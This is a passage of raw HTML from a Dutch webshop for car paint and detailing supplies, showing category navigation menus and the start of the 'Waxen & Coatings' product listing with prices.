href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-blik/">Primer in blik</a><a id="brxe-udyvym" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-spuitbus/">Primer in spuitbus</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/epoxy-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/kunststof-primer/">Kunststof primer</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/anti-roest-primer/">Anti roest primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/">Harders & verdunners</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verharders/">Verharders</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verdunners/">Verdunners</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/nonpaint/">NonPaint</a><button aria-expanded="false" aria-label="NonPaint Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14739"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/">Schuren</a><a id="brxe-iufomp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurschijven/">Schuurschijven</a><a id="brxe-iyylgk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurstroken/">Schuurstroken</a><a id="brxe-szfrwi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurrollen/">Schuurrollen</a><a id="brxe-zegsca" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/handschuurvellen/">Handschuurvellen</a><a id="brxe-flkvgi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/waterproof-schuurpapier/">Waterproof schuurpapier</a><a id="brxe-ddmygm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-ylovfu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-idnjrm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-xwrwcs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-xkxlkd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/">Plamuren</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuur-in-blik/">Plamuur in blik</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/epoxy-plamuur/">Epoxy plamuur</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/aluminium-plamuur/">Aluminium plamuur</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/glasvezel-plamuur/">Glasvezel plamuur</a><a id="brxe-rtyrio" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/polyester-plamuur/">Polyester plamuur</a><a id="brxe-ssalpm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuurmessen/">Plamuurmessen</a><a id="brxe-zkiklb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/">Lijmen & Kitten</a><a id="brxe-yxqaub" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/kit/">Kit</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/">Maskeren</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerfolie/">Maskeerfolie</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerpapier/">Maskeerpapier</a><a id="brxe-ixlcrr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/">Tape</a><a id="brxe-unwphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/afplaktape/">Afplaktape</a><a id="brxe-rpvqwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/fine-line-tape/">Fine line tape</a><a id="brxe-ediwhp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/washi-tape/">Washi tape</a></div><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/">Lakvoorbereiding</a><a id="brxe-zeicmg" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/mengbekers/">Mengbekers</a><a id="brxe-sdpdau" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/ontvetten/">Ontvetten</a><a id="brxe-oitdsn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/roerlatten/">Roerlatten</a><a id="brxe-lkpcvd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/verfzeefjes/">Verfzeefjes</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/kleefdoeken/">Kleefdoeken</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/handpompspuiten/">Handpompspuiten</a><a id="brxe-xjfscy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/doeken/">Doeken</a><a id="brxe-vhjcsm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/spuitstaaltjes/">Spuitstaaltjes</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/aaanstipstaafjes/">Aanstipstaafjes</a><a id="brxe-xyhrfm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/overige-producten/">Overige producten</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a><button aria-expanded="false" aria-label="Spuitbussen Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14745"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/2k-spuitbussen/">2K spuitbussen</a><a id="brxe-nykire" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/autolak-op-kleur-autolak-spuitbussen/">Autolak op kleur</a><a id="brxe-gsrmwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/leerverf/">Leerverf</a><a id="brxe-uduitn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/">RAL kleuren</a><a id="brxe-ydxtpk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/velgenlak/">Velgenlak</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/bumperlak/">Bumperlak</a><a id="brxe-vxqyll" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/kunststoflak/">Kunststoflak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/hittebestendig/">Hittebestendig</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/2k-blanke-lak/">2K blanke lak</a><a id="brxe-cdzeds" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/troton-blanke-lak/">Troton blank lak</a><a id="brxe-idtgqr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/gerko-blanke-lak/">Gerko blank lak</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/">Primer</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/filler/">Filler</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/epoxy-primer-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/kunststof-plastic-primer/">Kunststof & Plastic primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/">Technisch</a><a id="brxe-ctcphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/lijm/">Lijm</a><a id="brxe-ketmyx" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/siliconenspray/">Siliconenspray</a><a id="brxe-cmayty" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/reinigers/">Reinigers</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/geurtjes/">Geurtjes</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/anti-roest/">Anti roest</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15433 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/smartrepair/">Smart/SpotRepair</a><button aria-expanded="false" aria-label="Smart/SpotRepair Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="15433"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/">Smart- & Spotrepair</a><a id="brxe-rrjusb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/spotrepair/">Spotrepair</a><a id="brxe-gdmvue" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/steenslag-reparatie/">Steenslag reparatie</a><a id="brxe-hissap" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/velgen-reparatie/">Velgen reparatie</a><a id="brxe-ynmhwn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/bumper-reparatie/">Bumper reparatie</a><a id="brxe-ybhzec" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/koplamp-reparatie/">Koplamp reparatie</a><a id="brxe-ieeaad" class="brxe-text-link" href="https://nonpaintpro.nl/wp-admin/admin-post.php?action=purge_cache&#038;type=term-990&#038;taxonomy=product_cat&#038;_wpnonce=27e481a8e6">Bekleding & leder reparatie</a><a id="brxe-ngimna" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/uitdeuken-zonder-spuiten/">Uitdeuken zonder spuiten</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-14736 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a><button aria-expanded="false" aria-label="Detailing Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14736"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-iogqlw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a><a id="brxe-iuybsf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/autoshampoos/">Autoshampoo's</a><a id="brxe-nkgfbk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/glasreinigers/">Glasreinigers</a><a id="brxe-tlbglk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/interieurreinigers/">Interieurreinigers</a><a id="brxe-xudfdj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/leerreinigers/">Leerreinigers</a><a id="brxe-uygoch" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/luchtverfrissers/">Luchtverfrissers</a><a id="brxe-bbjgqq" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/velgenreinigers/">Velgenreinigers</a><a id="brxe-ingixi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/" aria-current="page">Waxen & Coatings</a></div><div id="brxe-okzbel" class="brxe-block bricks-lazy-hidden"><a id="brxe-iucjuz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/">Polijsten</a><a id="brxe-motves" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijst-pads/">Polijst pads</a><a id="brxe-puegih" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijstpastas/">Polijst pasta's</a><a id="brxe-bqdrgs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/kovax/">Kovax</a></div><div id="brxe-huyisj" class="brxe-block bricks-lazy-hidden"><a id="brxe-qpnxfz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/">Toebehoren</a><a id="brxe-pfxpzz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/borstels-kwasten/">Borstels & kwasten</a><a id="brxe-lphmha" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/doeken-papier/">Doeken & Papier</a><a id="brxe-pjrcqs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/washandschoenen/">Washandschoenen </a><a id="brxe-aapuka" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/klei/">Klei</a><a id="brxe-snjdmb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/pads/">Pads </a><a id="brxe-sopyat" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/spuitbussen-toebehoren/">Spuitbussen</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/gereedschap/">Gereedschap</a><button aria-expanded="false" aria-label="Gereedschap Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14738"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten">Verfspuiten</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/protek/">Protek</a><a id="brxe-ieqohy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sata/">Sata</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sagola/">Sagola</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/gerko/">Gerko</a><a id="brxe-qkkdxu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/toebehoren-overige/">Toebehoren</a></div><div id="brxe-wzzagh" class="brxe-block bricks-lazy-hidden"><a id="brxe-tejkiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/">Polijstmachines</a><a id="brxe-rhvyiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/excentrisch/">Excentrische polijstmachines</a><a id="brxe-kxgpsk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/roterend/">Roterende polijstmachines</a><a id="brxe-kwjmug" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/mini/">Mini polijstmachines</a><a id="brxe-uagnwb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/accu/">Accu polijstmachines</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-hjddmz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-smmtxz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-sjlqbi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/">Stof & waterzuigers</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/waterstofzuigers/">Waterstofzuigers</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/stofzuigers/">Stofzuigers</a><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/overige-machines-gereedschap/">Overige machines & gereedschap</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17434 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/persoonlijke-bescherming/">Beschermingsmiddelen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18109 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/aanbiedingen/">Aanbiedingen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/opruiming/">Opruiming</a></li>
<li class="hidden-mobile menu-item menu-item-type-post_type_archive menu-item-object-cursus menu-item-15440 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/">Cursussen</a></li>
<li class="hidden-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-15441 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/">Klantenservice</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section></header><main id="brx-content"><section id="brxe-vxiiql" class="brxe-section bricks-lazy-hidden"><div id="brxe-gpouza" class="brxe-container bricks-lazy-hidden"><div id="brxe-cdvuit" class="brxe-woocommerce-notice woocommerce-notices-wrapper"></div></div><div id="brxe-lsnwzq" class="brxe-container bricks-lazy-hidden"><div id="brxe-parhjl" class="brxe-block bricks-lazy-hidden"><div id="brxe-xuwqfo" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-categorie facetwp-type-checkboxes" data-name="categorie" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-kleur facetwp-type-checkboxes" data-name="kleur" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-inhoud facetwp-type-checkboxes" data-name="inhoud" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-schuren facetwp-type-checkboxes" data-name="schuren" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-merk facetwp-type-checkboxes" data-name="merk" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-korrel facetwp-type-checkboxes" data-name="korrel" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-diameter facetwp-type-checkboxes" data-name="diameter" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-afmeting facetwp-type-checkboxes" data-name="afmeting" data-type="checkboxes"></div>
</div><div id="brxe-boysfg" data-script-id="boysfg" class="brxe-offcanvas bricks-lazy-hidden" aria-label="Offcanvas" data-direction="left" data-no-scroll="true" data-effect="slide"><div id="brxe-fhtfdn" class="brxe-block brx-offcanvas-inner bricks-lazy-hidden"><button id="brxe-vkftcp" data-script-id="vkftcp" class="brxe-toggle" aria-label="Open" aria-expanded="false" data-selector="#brxe-boysfg"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button><div id="brxe-yixdkk" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-categorie facetwp-type-checkboxes" data-name="categorie" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-kleur facetwp-type-checkboxes" data-name="kleur" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-inhoud facetwp-type-checkboxes" data-name="inhoud" data-type="checkboxes"></div></div></div><div id="brxe-uwnkvy" class="brxe-block brx-offcanvas-backdrop bricks-lazy-hidden"></div></div></div><div id="brxe-phnndb" class="brxe-block bricks-lazy-hidden"><div id="brxe-ehckou" class="brxe-shortcode"><span><span><a href="https://nonpaintpro.nl/">Home</a></span> » <span><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a></span> » <span><a href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a></span> » <span class="breadcrumb_last" aria-current="page">Waxen &amp; Coatings</span></span></div><h1 id="brxe-gqyjqc" class="brxe-post-title">Waxen &amp; Coatings</h1><div id="brxe-dmeell" class="brxe-block rounded bricks-lazy-hidden"><div id="brxe-dvranj" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-aantal_resultaten facetwp-type-pager" data-name="aantal_resultaten" data-type="pager"></div></div><div id="brxe-xbqbyd" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-sorteer_op facetwp-type-sort" data-name="sorteer_op" data-type="sort"></div></div></div><div id="brxe-lrijxt" class="brxe-block brx-grid bricks-lazy-hidden"><!--fwp-loop-->
<div class="brxe-qllhco brxe-block bricks-lazy-hidden" data-brx-loop-start="qllhco"><a href="https://nonpaintpro.nl/product/troton-ml-cavity-wax-400ml-spuitbus-transparant/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="Adds Troton ML Cavity Wax" decoding="async" fetchpriority="high" data-src="https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp.jpg" data-type="string" data-sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp.jpg 800w, https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp-400x400.jpg 400w, https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp-280x280.jpg 280w, https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp-768x768.jpg 768w, https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp-100x100.jpg 100w" /></a><h3 class="brxe-tfrmju brxe-heading">Adds Troton ML Cavity Wax 400ML Spuitbus</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&euro;</span>9.72</span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&euro;</span>9.82</span><span class="screen-reader-text">Prijsklasse: &euro;9.72 tot &euro;9.82</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/troton-ml-cavity-wax-400ml-spuitbus-transparant/">Bekijk product</a></div><div class="brxe-qllhco brxe-block bricks-lazy-hidden"><a href="https://nonpaintpro.nl/product/applicatie-puck-rood-zwart-per-st-diameter-65-50mm/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="520" height="520" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20520%20520&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" data-src="https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-puck-e1522074953646-520x520.jpg" data-type="string" data-sizes="(max-width: 520px) 100vw, 520px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-puck-e1522074953646-520x520.jpg 520w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-puck-e1522074953646-520x520-280x280.jpg 280w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-puck-e1522074953646-520x520-400x400.jpg 400w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-puck-e1522074953646-520x520-100x100.jpg 100w" /></a><h3 class="brxe-tfrmju brxe-heading">Applicatie puck rood/zwart per st. diameter 65/50mm</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2.95</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/applicatie-puck-rood-zwart-per-st-diameter-65-50mm/">Bekijk product</a></div><div class="brxe-qllhco brxe-block bricks-lazy-hidden"><a href="https://nonpaintpro.nl/product/applicatie-doekje-per-10st-zwart-13x13/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="520" height="520" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20520%20520&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" data-src="https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-doekje-e1522075036492-520x520.jpg" data-type="string" data-sizes="(max-width: 520px) 100vw, 520px" 